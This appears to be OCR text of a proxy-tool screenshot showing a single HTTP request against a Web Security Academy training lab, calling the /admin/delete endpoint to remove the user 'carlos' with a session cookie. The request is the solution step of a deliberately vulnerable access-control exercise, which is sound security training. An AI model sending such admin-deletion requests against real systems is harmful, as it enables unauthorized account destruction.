 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a480053035d949996b29c2d003a0019.web-security-academy.net
3 Cookie: session=3f6p46Ji3ZQnMD8gPcar9phLz5w9YIUu
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google
Chrome";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a480053035d949996b29c2d003a0019.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17